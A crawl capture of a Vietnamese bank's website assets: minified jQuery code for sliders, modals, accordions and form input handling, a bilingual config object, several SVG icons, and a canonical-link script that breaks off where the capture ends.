e=$(this).attr("data-target");$(".feedback-form .feedback-form-wrapper").removeClass("active"),$('[data-name="'+e+'"]',".feedback-form").addClass("active")}),$(".myprofile .arrow-box-feedback,.career-job-detail .arrow-box-feedback").on("click",function(){$(this).parent().children().removeClass("active"),$(this).addClass("active");var e=$(this).attr("data-target");$(".resume-form .box").removeClass("active"),$('[data-name="'+e+'"]',".resume-form").addClass("active")}),$('[data-name="send-btn"]').on("click",function(){$(this).closest("section").hide(),$("section.feedback-thankyou").fadeIn(400)});var V=function(){var e=$(window).width(),t=$('[data-control="mcustom-scroll"]'),a=parseInt(t.attr("data-element-w")),i=parseInt(t.attr("data-margin")),o=parseInt(t.attr("data-m-element-w")),n=parseInt(t.attr("data-m-margin")),s=parseInt(t.attr("data-element-h")),r=void 0===t.attr("data-m-element-axis")?"x":t.attr("data-m-element-axis"),l=$("ul li",t).length;e>=768&&($(window).width()>=768?t.each(function(e,t){l=$(t).find(".result-item").length,a=$(t).find(".result-item").outerWidth(),i=0,$(t).find("ul").css("width",(a+4)*l+(l-1)*i)}):t.each(function(e,t){l=$(t).find(".result-item").length,$(t).find("ul").css("width",(o+4)*l+(l-1)*n)}),"y"===r&&t.css("height",200),t.each(function(e,t){l=$(t).find(".job-result-item").length,$(t).find("ul").css("height",l*s)}),t.mCustomScrollbar({axis:r}))};$(window).resize(function(){var e,i,o,n,r,d,f,v,h;c(),D(),$("body").hasClass("mobile")?0!==(i=$(".mobile .table-fixed-first-col")).lenght&&i.find("tr").each(function(e,t){var a=$(t).height();$(t).children().first().css("height",a)}):0!==(e=$(".table-fixed-first-col")).lenght&&e.find("tr").each(function(e,t){$(t).children().first().css("height","")}),a.hasClass("active")&&a.css("right",s.width()+40),(o=$(window).width())<768||1070<o?(t.fadeIn(200),a.hasClass("active")&&(l.removeClass("active"),$("body").css("overflow-y",""),$(".hamburger-btn").removeClass("hamburger-btn--close"))):a.hasClass("active")?t.fadeOut(200):t.fadeIn(200),n=$(".right-btn-group .btn-secondary.btn-fav"),r=$(".favorite-holder .popover .arrow"),d=$(".favorite-holder .popover"),f=s.find(".arrow"),v=$(".ib-holder .popover"),$(window).width()>1200||($("body").hasClass("mobile")?r.css("left",n.position().left+12):(r.css("left","50%"),d.css({top:"-22px",position:"relative",left:n.offset().left+n.outerWidth()/2+13-178}),f.css("left","50%"),v.css({top:"-22px",position:"relative",left:s.offset().left+s.outerWidth()/2+13-v.outerWidth()/2}))),$(this).width()>=768?z():(O(),(h=$(".show-list")).removeClass("view-list"),h.find(".row").children("div").removeClass("col-sm-12").addClass("col-sm-4"),h.find(".row .image-top").removeClass("col-sm-4"),h.find(".row .list-overview").removeClass("col-sm-8"),$(".control-view .icon").removeClass("active"),$(".control-view .icon--view-grid").addClass("active"))});var X,Y,E,P,H,_,j;D(),VIB.initCustomScroll=V,Y=W.find(".brand-item"),E=Y.length,P=!0,H=Math.ceil(E/2)-1,_=!0,j=function(){W.find(".brand-item").removeClass("active"),q.find(".slider-item").removeClass("active")},$(window).width()>=768?(E<3&&(P=!1),X=5,function(){for(var e,t=1,a=E-H,i=0;i<E;i++)e=Y[i].getAttribute("data-slide-id"),(e=parseInt(e,10))===H?Y[i].setAttribute("data-index",0):e>H?(Y[i].setAttribute("data-index",t),t++):(Y[i].setAttribute("data-index",a),a++)}()):(E<2&&(P=!1),X=1,_=!1),VIB.a=L=W.bxSlider({slideWidth:200,minSlides:X,maxSlides:X,moveSlides:1,controls:P,infiniteLoop:P,mode:"horizontal",nextText:'<i class="icon icon--arrow-right-thin"></i>',prevText:'<i class="icon icon--arrow-left-thin"></i>',preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(){var e;_?e=Y[H]:(W.closest(".bx-viewport").addClass("no-overflow"),e=Y[0]);var t=e.getAttribute("data-target"),a=q.find("[data-name="+t+"]");j(),a.addClass("active"),e.classList.add("active")},onSlideAfter:function(e){var t;if(_){var a=Y.length,i=Math.ceil(a/2);i<1&&(i=1);var o=e.nextAll(":lt("+(i-1)+")");(t=o[o.length-1])||(t=e[0])}else t=e[0];var n=t.getAttribute("data-target"),s=q.find("[data-name="+n+"]");j(),s.addClass("active"),t.classList.add("active")}}),_&&W.on("click",".brand-item",function(){var e=parseInt($(this).attr("data-index"));if(P)L.goToSlide(e);else{j();var t=this.getAttribute("data-target");q.find("[data-name="+t+"]").addClass("active"),$(this).addClass("active")}}),V(),$('input[type="radio"]').on("click",function(){var e=this;$(this).parent().siblings().each(function(){var t=$(this).find("input");t.attr("name")===$(e).attr("name")&&t.parent().removeClass("checked")}),$(this).parent().addClass("checked")}),$('input[type="checkbox"]').on("click",function(){$(this).parent().toggleClass("checked")}),$(".profile").hover(function(){$(this).find(".profile-button").fadeIn(250)},function(){$(this).find(".profile-button").fadeOut(205)}),$("#edit-profile").on("click",function(e){$("section.info").toggleClass("active"),$("section.edit-info").toggleClass("active"),e.preventDefault()}),$(".locator-tabs a").on("click",function(){var e=$(this).attr("href"),t=$(".wraper-map").find(".map-realistic");$(".map-realistic").removeClass("active"),t.each(function(){$(this).data("target")===e&&$(this).addClass("active")})}),$("#modal").on("click",".btn-submit",function(e){e.preventDefault();var t=$("#modal input[name=firstName]").val();document.getElementById("congratulationUser").innerHTML=t,U.closeModal()}),$(document.body).on("click",".show-btn",function(e){e.preventDefault(),U.showModal()}),$(document.body).on("click",".close-window-btn",function(e){e.preventDefault(),window.close()});var U=new VIB.Modal("modal");U.el&&(document.body.classList.add("application-form"),U.showModal());var N={amount:/^[0-9]|[.,]/,integer:/^[0-9]/};$(document).on("keypress","input[pattern]",function(e){var t,a,i,o,n,s,r,l,d=e.currentTarget,c=$(this).attr("pattern"),f=e.keyCode,v=e.charCode;if(v){if(v>=32&&127!==v&&(t=String.fromCharCode(v),"amount"===c)){if(i=d.getAttribute("data-thousands-separator")||",",n=d.getAttribute("data-decimal-separator")||".",o=i.charCodeAt(),s=n.charCodeAt(),a=this.value,v===o||v===s){if(e.preventDefault(),""===a)return!1;if(a.indexOf(n)>0)return!1;this.value=a+n}if(a.indexOf(n)>-1&&(l=(r=a.split(n))[r.length-1],0!==d.selectionStart&&l.length>=2))return!1}}else if(console.log(f),f>=48&&(f<112||f>145)&&(t=String.fromCharCode(f)),"amount"===c){if(i=e.currentTarget.getAttribute("data-thousands-separator")||",",n=e.currentTarget.getAttribute("data-decimal-separator")||".",o=i.charCodeAt(),s=n.charCodeAt(),a=this.value,f===o||f===s){if(e.preventDefault(),""===a)return!1;if(a.indexOf(n)>0)return!1;this.value=a+n}if(a.indexOf(n)>-1)if(l=(r=a.split(n))[r.length-1],void 0===d.selectionStart){if(!document.selection.createRange().text&&l.length>=2&&8!==f)return!1}else if(0!==d.selectionStart&&l.length>=2&&8!==f)return!1}return!N[c]||!t||N[c].test(t)}),$().numberInput&&$(document).find("input.number-input").numberInput(),$(document).on("click",".load-more-link",function(){var e=$(this).closest(".load-more-wrap").find(".list-hide");e.fadeIn(200,function(){e.removeClass("list-hide")}),this.classList.add("hidden")});$(".rate-table-component").each(function(){var e;(e=$(this)).find("tbody tr").fadeOut(100),e.find("tbody tr.row-visible").fadeIn(100),e.on("click",".button-load-more",function(){$(this).addClass("hidden"),e.find("tbody tr").fadeIn(100)})});var R;function F(e){this.el=$(e),this.initEvent()}(R=$(".rate-table-container")).on("change",'select[name="rate-choose-currency"]',function(){var e=$(this).find("option:selected").index();R.find(".table-currency").removeClass("active"),R.find(".table-currency").eq(e).addClass("active")}),F.prototype.initEvent=function(){var e=$(this.el),t=this;e.on("shown.bs.modal",function(a){var i,o,n,s=0,r=e.find(".bx-pager-gallery"),l=e.find(".bxslider-gallery-images"),d=r.find(".bxslider-item"),c=d.length;e.find(".bx-pager-gallery").addClass(t.classMore);var f=$(a.relatedTarget).data("whatever"),v=$(this);i=c>10?10:c,n=e.find(".bxslider-gallery").width()-4,o=n/i;var h=function(){d.width(o),r.width(o*(c+1))},u=function(e){var t=c-i;s=e*o>=n?t>=i?-n:-t*o:0,r.css({transform:"translateX("+s+"px)"}),(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&r.css({left:s+"px"}),e<0&&(e=0),v.find(".modal-footer .current").text(e)};l.bxSlider().destroySlider(),l.bxSlider({pagerCustom:".bx-pager-gallery",nextText:'<i class="icon icon--arrow-right-thin"></i>',prevText:'<i class="icon icon--arrow-left-thin"></i>',autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(e){h();var t=$(e)[0];u(t)},onSlideBefore:function(e){h();var t=$(e).index();u(t)}}),e.find(".modal-body").css({overflow:"visible"}),v.find(".modal-title").text(f),v.find(".modal-footer .current").text(1),v.find(".modal-footer .total").text(c)})},setTimeout(function(){$(".gallery-modal").each(function(){new F(this)})},500),$("body").delegate(".gallery-grid-control","change",function(){console.log("filter"),setTimeout(function(){$(".gallery-modal").each(function(){new F(this)})},500)});var G=$(".live-chat-box");G.on("click",".show-live-chat",function(){G.hasClass("minimize")&&(G.toggleClass("minimize"),$(this).addClass("cursor-default"))}),G.on("click",".minimize-btn",function(){G.toggleClass("minimize"),G.find(".show-live-chat").removeClass("cursor-default")}),VIB.showAutomaticBubbleSlider&&VIB.showAutomaticBubbleSlider(),VIB.resetPositionOfTooltip=function(e){e.on("shown.bs.tooltip",function(){var e=this.getAttribute("aria-describedby"),t=document.getElementById(e),a=this.offsetWidth,i=this.offsetLeft,o=40;if(document.body.classList.contains("mobile"))this.classList.contains("rangeslider__handle")||(t.style.left=a-t.offsetWidth+"px");else{if(this.classList.contains("rangeslider__handle")){o=0;var n=parseInt(t.style.top);n-=4,t.style.top=n+"px"}t.style.left=a+i-o+"px",t.querySelector(".tooltip-arrow").style.left="10px"}})};var J=$("[data-toggle=tooltip][data-single=true]");J.length>0&&(J.tooltip({trigger:"focus"}),VIB.resetPositionOfTooltip(J),J.tooltip("show"));var K=!1;function Q(){var e=$(".header-global").find(".nav-primary"),t=e.find(".vib-logo"),a=e.find(".right-btn-group"),i=e.find(".nav-sub"),o=e.find(".wrapper"),n=t.outerWidth(),s=a.outerWidth(),r=i.outerWidth(),l=o.outerWidth(),d=r+20>l-n-s;r=l-n-s-30-20,K?i.css({width:r,display:"table"}):d&&(K=!0,i.addClass("rm-padding"),i.css("width",r))}$(window).width()>=768&&(Q(),window.onresize=function(){Q()});var Z=$("#toast-message-container");if(Z.length){var ee,te=$("main.wrapper"),ae=localStorage.getItem("toastMessageClose");ae?(Z.addClass("hidden"),ae=parseInt(ae,10),ae=new Date(ae),ee=new Date,dojo.date.difference(ae,ee,"day")>7&&(Z.removeClass("hidden"),localStorage.removeItem("toastMessageClose"),ne(!0))):(Z.removeClass("hidden"),ne(!0)),Z.on("click",".icon--close",function(){var e;Z.slideUp(300),e=(new Date).getTime(),localStorage.setItem("toastMessageClose",e),ne(!1)})}var ie=$(".wanna-dealer");if(I=2,ie.length>0){var oe=function(){for(var e=ie.find(".dealer-list"),t=e.find(".dealer-item"),a=e.find(".dealer-item-hidden"),i=ie.find(".load-more-btn"),o=0;o<3;o++)t.eq(o).addClass("no-border");0===a.length?i.addClass("hidden"):i.removeClass("hidden")};oe(),ie.on("click",".load-more-btn",function(){var e=ie.find(".dealer-list"),t=e.find(".dealer-item-hidden"),a=e.find(".dealer-item").length;if(Math.ceil(a/3)+1>I)for(var i=3*I,o=3*I-2;o<=i;o++)t.eq(o-4).fadeIn("slow");I===Math.ceil(a/3)&&$(this).addClass("hidden"),I++}),ie.on("change","select",function(){I=2,oe()}),VIB.renderDealer=oe}function ne(e){var t=0,a=te.css("padding-top");a=parseInt(a),t=e?a+Z.outerHeight():a-Z.outerHeight(),te.animate({"padding-top":t},300,"linear")}function se(t){if($(window).width()<768){var i=e.find(".btn-fav"),o=$(".hamburger-btn");switch(e.css("overflow-y",""),t){case"menu":e.css("overflow-y","hidden"),i.popover("hide"),i.removeClass("shown"),a.removeClass("active");break;case"search":i.popover("hide"),i.removeClass("shown"),l.removeClass("active"),o.removeClass("hamburger-btn--close");break;case"favorite":a.removeClass("active"),l.removeClass("active"),o.removeClass("hamburger-btn--close")}}}function re(){var e=document.body.scrollTop||document.documentElement.scrollTop||window.pageYOffset||0,t=$(".header-global").find(".nav-top"),a=(t.offset(),t.outerHeight());if(e>2?$("body").addClass("scrolled"):$("body").removeClass("scrolled"),e>a-40){var i=$(this).scrollTop();i>le?($(".header-global").addClass("header-sticky"),$(".header-global").removeClass("header-sticky-all"),$("#accordion-main-nav,.sort-box").removeClass("fix-fixed-style")):(($("#accordion-main-nav").hasClass("fixed")||$(".nlg-form-content").hasClass("fixed")||$(".sort-box").hasClass("fixed"))&&$("#accordion-main-nav,.sort-box").addClass("fix-fixed-style"),$(".header-global").removeClass("header-sticky"),$(".header-global").addClass("header-sticky-all"),$(".nav-top").hasClass("flag")?($(".nav-top").hide(),$("#accordion-main-nav").removeClass("fix-fixed-style")):$(".nav-top").show())}else $(".header-global").removeClass("header-sticky-all"),$(".header-global").removeClass("header-sticky");le=i}d.width()<768&&$(".table.table-ratefee").wrap('<div class="table-ratefee-wrap"></div>'),0==$("section.accordion-main").hasClass("active")&&$("section.accordion-main").first().addClass("active");var le=0;$(window).scroll(re),re();var de=-1;function ce(){$("#accordion-main-nav").removeClass("fix-fixed-style"),$(".nav-top").removeClass("flag")}$(document).ready(function(){$(".accordion-main-item").click(function(){-1!=de&&clearTimeout(de),de=setTimeout(ce,650),$(".nav-top").addClass("flag")}),$("#internet-banking").next().hide(),$("#internet-banking").click(function(){$(this).next().slideToggle(),$(this).toggleClass("active-lock")}),$(".nav-top-left .nav-item").next(".nav-sub-mobile-level-1").hide(),$(".nav-top-left .nav-item").hasClass("active")&&$(".nav-item.active").next(".nav-sub-mobile-level-1").show(),$(".nav-top-left .nav-item").click(function(){$(".nav-top-left .nav-item").next(".nav-sub-mobile-level-1").slideUp(),$(".nav-top-left .nav-item").not(this).removeClass("active"),$(this).toggleClass("active"),$(this).hasClass("active")&&$(this).next(".nav-sub-mobile-level-1").slideDown()})})});

/*global-config-modal*/
var VIB=VIB||{};!function(){"use strict";VIB.GLOBAL_CONFIG={vi:{pluralWeeks:"tuần",singularWeek:"tuần",pluralMonths:"tháng",singularMonth:"tháng",pluralYears:"năm",singularYear:"năm",rateUnit:"%/năm",thousandsSeparator:".",decimalSeparator:",",ordinalSeparator:"thứ",ordinalFirst:"",ordinalSecond:"",ordinalThird:"",ordinalMore:"",maxInterestRate:"Giá trị lớn nhất là 20"},en:{pluralWeeks:"weeks",singularWeek:"week",pluralMonths:"months",singularMonth:"month",pluralYears:"years",singularYear:"year",rateUnit:"%p.a",thousandsSeparator:",",decimalSeparator:".",ordinalSeparator:"",ordinalFirst:"st",ordinalSecond:"nd",ordinalThird:"rd",ordinalMore:"th",maxInterestRate:"Maximum value is 20"}}}();var VIB=VIB||{};!function(t){"use strict";function e(t){this.el=document.getElementById(t),this.initEvent()}e.prototype.initEvent=function(){var e=this;t(this.el).on("click",".close-btn",function(t){t.preventDefault(),e.closeModal()})},e.prototype.showModal=function(){var e=this,o=document.body,s=document.querySelector("html");this.el.classList.remove("hidden"),setTimeout(function(){o.classList.add("modal-open"),e.el.classList.add("show"),s.classList.contains("lt-ie9")&&t(e.el).animate({top:"0"},500,"linear",function(){})},200)},e.prototype.closeModal=function(){var e=this,o=document.body,s=document.querySelector("html");o.classList.remove("modal-open"),this.el.classList.remove("show"),s.classList.contains("lt-ie9")?t(this.el).animate({top:"100%"},500,"linear",function(){e.el.classList.add("hidden")}):setTimeout(function(){e.el.classList.add("hidden")},500)},VIB.Modal=e}(jQuery);

/*accordion-nologo*/
var VIB=VIB||{};$(function(){"use strict";var i,o=document.location.hash;if(o)try{(i=$(o)).length&&setTimeout(function(){l(i)},300)}catch(i){}var n=function(){var i;$(".accordion-mini").find(".icon").removeClass("hidden"),$(".accordion-mini .accordion-title, .accordion-mini .title-cc-accordion").on("click",function(){var o=$(this),n=o.parent();if("modal"===n.data("modal"))return n.siblings().removeClass("active"),n.addClass("active"),n.find(".icon").each(function(){o.is(":visible")&&(i=o)}),void i.hide().show();n.toggleClass("active")})};n();var a=function(){$(window).width()>=768?$(".product-section .accordion-block").removeClass("accordion-mini"):$(".product-section .accordion-block").addClass("accordion-mini")};$(".accordion-main.alive .accordion-title-main").on("click",function(){$(this).parent().toggleClass("active")});var c=function(){var o=$(".accordion-main");o.find(".icon").removeClass("hidden");var n=o.eq(0);i&&i.length&&(n=i);n.find(".accordion-content-main");$(window).width()>=768&&(o.addClass("active"),o.removeClass("alive"))};$(".btn-show-breakdown").on("click",function(){var i=$(this).data("target"),o=$(i).find(".accordion-mini");o.removeClass("active"),o.eq(0).addClass("active")}),a(),c();var e=$(window);window.isMobile=!0,e.width()>=768&&(window.isMobile=!1),e.resize(function(){var i=e.width(),o=!0;i>=768&&(o=!1),o!==window.isMobile&&(c(),a()),window.isMobile=!(i>=768)});var t=0,d=$("#accordion-main-nav");void 0!==d.position()&&(t=!0);var s,r=d.find(".wapper").outerHeight();function l(i){var o;$(".header-global").addClass("header-sticky"),o=$(".header-global").height()+$(".accordion-main-nav").height();var n=$("#toast-message-container");n.length&&n.is(":visible")&&(o-=n.outerHeight());var a=i.position().top-o;$("html, body").animate({scrollTop:a},"slow")}d.css("height",r),d.wrap("<div>"),d.closest("div").css("height",r),$("#accordion-main-nav .accordion-main-item").on("click",function(){var i=$(this).index();l($(".accordion-main").not(".dont-count").eq(i))}),t&&(d.hasClass("fixed")||(s=d.position().top)),$(window).on("scroll",function(){var i=document.body.scrollTop||document.documentElement.scrollTop||window.pageYOffset||0,o=$(".header-global .nav-primary").outerHeight(),n=$("#accordion-main-nav");t&&(i+60>=s?(n.addClass("fixed"),n.css("top",o)):n.removeClass("fixed"),function(i,o){for(var n=i,a=[],c=$(window).scrollTop(),e=$(".header-global").height()+$(".accordion-main-nav").height()+20,t=0;t<n.length;t++)a.push($(n[t]).offset().top-e);for(t=0;t<n.length;t++)c>a[t]&&(o.removeClass("active"),$(o[t]).addClass("active")),t===n.length-1&&c>$(n[t]).offset().top+$(n[t]).height()-60&&o.removeClass("active")}($(".accordion-content-main").not(".dont-count"),$("#accordion-main-nav .accordion-main-item")))}),VIB.implementAccordionModal=n});$(document).ready(function(){$('a[href^="#"]').not(".fancybox").bind("click.smoothscroll",function(t){var e=$(this).attr("href");t.preventDefault();var i=this.hash,s=$(i);void 0!==s&&void 0!==s.offset()&&void 0!==s.offset().top?$("html, body").stop().animate({scrollTop:s.offset().top-80},900,"swing",function(){window.location.hash=i}):"#"!==e&&(window.location.href=e)});var t=0;$(".next_step").click(function(){$(this).parents("section").next().removeClass("section_disable"),t+=20,$("#percent").css("width",t+"%"),$("#percent p").empty(),$("#percent p").append(t+"%")}),$(".btn-cm.back").click(function(){$(this).parents("section").addClass("section_disable"),t-=20,$("#percent").css("width",t+"%"),$("#percent p").empty(),$("#percent p").append(t+"%")}),$('.cm-radio input[type="radio"]').change(function(){$(".form-cm").removeClass("active"),$("#"+$(this).attr("data-id")).addClass("active")});var e=window.location.hash;if(""!=e){var s=e.slice(-1);for(i=1;i<=s;i++)$("#step"+i).removeClass("section_disable")}function n(){var t=navigator.userAgent.toLowerCase();return-1!=t.indexOf("msie")&&parseInt(t.split("msie")[1])}n()&&n()<=10&&($(".section_disable input").attr("disabled","disabled"),$(".section_disable select").attr("disabled","disabled"),$(".section_disable a.btn").attr("disabled","disabled"),$(".next_step").click(function(){$(this).parents("section").next().removeClass("section_disable"),$(this).parents("section").next().find("input").removeAttr("disabled"),$(this).parents("section").next().find("select").removeAttr("disabled"),$(this).parents("section").next().find("a.btn").removeAttr("disabled")}),$(".btn-cm.back").click(function(){$(this).parents("section").addClass("section_disable"),$(this).parents("section").find("input").attr("disabled","disabled"),$(this).parents("section").find("select").attr("disabled","disabled"),$(this).parents("section").find("a.btn").attr("disabled","disabled")}));var a=$(".percent p").text();function c(){$(".field_input").focus(function(){$(this).parent().addClass("focus")}),$(".field_input").blur(function(){$(this).val()||$(this).parent().removeClass("focus")}),$.each($(".field_input"),function(t,e){""!=$(this).val()&&$(this).parent().addClass("focus")})}$(".count_percent").on("change",function(){var t=0,e=a.split("%");$(".count_percent").each(function(e,i){"required"==$(this).attr("required")?"radio"==$(this).attr("type")?$(this).is(":checked")&&t++:""!=$(this).val()&&t++:"radio"==$(this).attr("type")&&"required"!=$(this).attr("required")&&$(this).is(":checked")&&t++});var i=t/20*100;$(".percent").css("width",i+parseInt(e[0])+"%"),$(".percent p").empty(),$(".percent p").append(Math.round(i+parseInt(e[0]))+"%"),$(".percent.step1").removeClass("step1")}),c(),$(".form-control.ocb").click(function(){$(this).children("input").focus(),c()}),$(window).click(function(){c()})}),$("label").click(function(){var t=$(this).attr("for");""!=$(this).attr("for")&&("radio"==$("#"+t).attr("type")?$("#"+$(this).attr("for")).click().change():$("html").is(".lt-ie9")&&$("#"+$(this).attr("for")).click())});var stickyNavTop=0;void 0!==$(".ocb_static").offset()&&(stickyNavTop=$(".ocb_static").offset().top);var stickyNav=function(){try{var t=$(window).scrollTop();$(".help").offset().top;t>stickyNavTop?$(".ocb_static").addClass("ocb_sticky"):$(".ocb_static").removeClass("ocb_sticky")}catch(t){}};$(window).scroll(function(){stickyNav()});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-facebook.svg
body_size: -38
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M14.7502 12.9069H9.42725V10.4502H15.1596L14.7502 12.9069Z" fill="black"/>
<path d="M10.6556 8.8122C10.6556 9.11929 10.6556 18.6391 10.6556 18.6391H13.1123C13.1123 18.6391 13.1123 9.42638 13.1123 9.22165C13.1123 8.96575 13.2659 8.8122 13.5218 8.8122C14.0848 8.8122 14.6478 8.8122 15.1596 8.8122C15.1596 8.50511 15.1596 7.27674 15.1596 6.35547C14.443 6.35547 13.6241 6.35547 13.2659 6.35547C10.6044 6.35547 10.6556 8.50511 10.6556 8.8122Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/telephone.svg
body_size: 1012
content:
<svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="telephone 1">
<path id="Vector" d="M14.81 18.724C14.7314 18.724 14.6522 18.7171 14.5736 18.703C11.8668 18.2157 9.16848 16.7402 6.97604 14.5478C4.78359 12.3553 3.30808 9.65706 2.82083 6.95023C2.72903 6.43938 2.94311 5.90809 3.36625 5.59663C3.90813 5.19784 4.49202 4.8271 5.10136 4.49539C5.50536 4.27555 5.98165 4.26329 6.37636 4.46213C7.72568 5.14227 8.62009 6.2751 9.03468 7.82903C9.14711 8.24957 9.04695 8.7056 8.7669 9.04865L7.87286 10.1426C7.72958 10.3181 7.71212 10.56 7.82956 10.7447C8.59017 11.9415 9.58233 12.9337 10.7791 13.6941C10.9636 13.8117 11.2056 13.7941 11.3812 13.651L12.475 12.7571C12.8182 12.4769 13.2737 12.3769 13.695 12.4891C15.2487 12.9039 16.3816 13.7983 17.0617 15.1477C17.2607 15.542 17.2485 16.0185 17.0286 16.4225C16.6967 17.0318 16.326 17.6157 15.927 18.1576C15.6637 18.5155 15.2428 18.724 14.81 18.724ZM5.77798 5.17739C5.68859 5.17739 5.59642 5.20081 5.51094 5.24745C4.93541 5.56077 4.38479 5.91032 3.87394 6.28625C3.71171 6.40574 3.6292 6.60681 3.66376 6.79859C4.12017 9.3352 5.51149 11.8722 7.58148 13.9423C9.65165 16.0123 12.1886 17.4037 14.7252 17.8601C14.9174 17.8944 15.1181 17.8119 15.2374 17.6499C15.6135 17.139 15.9631 16.5884 16.2766 16.0129C16.3619 15.856 16.3697 15.6767 16.2972 15.5333C15.7235 14.3954 14.8001 13.6703 13.474 13.3165C13.3187 13.2752 13.1473 13.3137 13.0167 13.4203L11.9231 14.314C11.4609 14.6916 10.8163 14.7329 10.3197 14.4168C9.01629 13.5885 7.9353 12.5075 7.10686 11.2041C6.79095 10.7072 6.8322 10.0627 7.20981 9.60075L8.10366 8.50695C8.21015 8.37649 8.24898 8.20571 8.20736 8.04999C7.85353 6.7237 7.12842 5.8003 5.99075 5.22664C5.92534 5.19375 5.85268 5.17739 5.77798 5.17739Z" fill="black" stroke="black" stroke-width="0.3"/>
<path id="Vector_2" d="M17.5386 9.92109C17.5307 9.92109 17.5227 9.92091 17.5146 9.92038C17.2921 9.90726 17.1225 9.71644 17.1356 9.49411C17.2232 8.00696 16.671 6.5515 15.6205 5.50096C14.5699 4.45042 13.1136 3.89967 11.6273 3.9858C11.4038 4.00068 11.2142 3.8293 11.2011 3.6068C11.1879 3.38447 11.3576 3.19365 11.5801 3.18052C13.295 3.07846 14.9777 3.71726 16.1908 4.93061C17.4042 6.14396 18.0421 7.82455 17.9409 9.54138C17.9283 9.75583 17.7506 9.92109 17.5386 9.92109Z" fill="black" stroke="black" stroke-width="0.3"/>
<path id="Vector_3" d="M15.395 9.92127C15.3824 9.92127 15.3698 9.92075 15.357 9.91952C15.1352 9.89886 14.9722 9.70227 14.9929 9.48047C15.0783 8.56455 14.7548 7.66648 14.105 7.01665C13.4551 6.367 12.5578 6.04314 11.6412 6.12874C11.4195 6.14887 11.2226 5.98642 11.2021 5.76461C11.1814 5.54281 11.3444 5.34622 11.5662 5.32556C12.723 5.2179 13.8553 5.62631 14.6753 6.4463C15.4955 7.26629 15.9039 8.39964 15.7961 9.55539C15.7766 9.76442 15.6009 9.92127 15.395 9.92127Z" fill="black" stroke="black" stroke-width="0.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/VIB_Logo_Symbol.svg
body_size: 211
content:
<?xml version='1.0' encoding='utf-8'?><svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 40 40' style='enable-background:new 0 0 40 40;' xml:space='preserve'><style type='text/css'> .st0{fill:#FCB813;} .st1{fill:#F37920;} .st2{fill:#F6921E;}\n</style><g><path class='st0' d='M28.9,4.8c-2.7,0-3.8,0.7-5.4,2.2l-3.4,3.7L16.8,7c-1.5-1.5-2.6-2.2-5.4-2.2h-4c0,0,6.2,7.7,7,8.6 c1.4,1.5,2.2,2.2,4.1,2.2h3.3c1.8,0,2.7-0.7,4.1-2.2c0.8-0.8,7-8.6,7-8.6S28.9,4.8,28.9,4.8z'/><path class='st1' d='M26.7,14.9c-1.9,0.4-3,0.8-4,2.5l-0.8,1.4L21,20.1c-1,1.6-0.7,2.7-0.1,4.7c0.4,1.1,4,10.3,4,10.3l1.9-3.4 c1.4-2.3,1.4-3.7,0.8-5.8l-1.5-4.7l4.9-1.1c2.1-0.5,3.2-1.2,4.5-3.6l1.9-3.4C37.6,13.1,27.8,14.6,26.7,14.9'/><path class='st2' d='M19.1,20.1l-0.8-1.4l-0.8-1.4c-1-1.6-2.1-2.1-4-2.5c-1.1-0.3-11-1.8-11-1.8l1.9,3.4c1.4,2.3,2.5,3,4.5,3.6 l5.1,1.1L12.5,26C12,28,12,29.4,13.3,31.7l1.9,3.4c0,0,3.6-9.2,4-10.3C19.9,22.8,20.1,21.7,19.1,20.1'/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/themelist/VIB-ver-04/vs2020/arrow-left-down-gray.svg
body_size: -150
content:
﻿<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="39px" height="31px" xmlns="http://www.w3.org/2000/svg">
  <g transform="matrix(1 0 0 1 -241 -36 )">
    <path d="M 22.5772213914094 0.334293177347938  L 0.993844170297569 30.9217827674799  L 38.9938441702976 22.7373554708797  L 22.5772213914094 0.334293177347938  Z " fill-rule="nonzero" fill="#f2f2f2" stroke="none" transform="matrix(1 0 0 1 241 36 )" />
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/add-canonical-news.min.js
body_size: 788
content:
function add_canonical_news(){var e=getParamInQueryString("page");if("news.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-news/vib-news/","/vn/tin-tuc/")).replace("wcm:path:/vib-vevib-vn/sa-news/press-corner/","/vn/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-vn/collections-announcement/","/vn/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("news.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-news/vib-news/","/en/tin-tuc/")).replace("wcm:path:/vib-vevib-en/sa-news/press-corner/","/en/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-en/collections-announcement/","/en/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else 